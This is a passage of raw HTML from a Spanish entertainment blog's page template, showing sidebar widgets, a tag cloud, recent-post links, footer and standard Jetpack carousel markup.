							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/08/edipo-rey-resumen-corto-autor-argumento-personajes-estructura-y-analisis/" title="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=160%2C160&amp;ssl=1 4x" alt="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=160%2C160&amp;ssl=1 4x" alt="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/08/edipo-rey-resumen-corto-autor-argumento-personajes-estructura-y-analisis/" title="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp">Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/04/biografia-de-bad-bunny/" title="Biografía de Bad Bunny" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=160%2C160&amp;ssl=1 4x" alt="Biografía de Bad Bunny" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/04/bad-bunny-e1668270934678.webp?resize=160%2C160&amp;ssl=1 4x" alt="Biografía de Bad Bunny" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/04/biografia-de-bad-bunny/" title="Biografía de Bad Bunny" class="bump-view" data-bump-view="tp">Biografía de Bad Bunny</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 12.048192771084pt;" aria-label="anime (54 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (840 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/">3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/">Marry My Husband: Sinopsis del K-Drama</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_f01 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_f01" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2025. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e286838e8b968aa283908e87818d92908d869781818b8d8c8791cc818d8f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6944180ca2af8
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
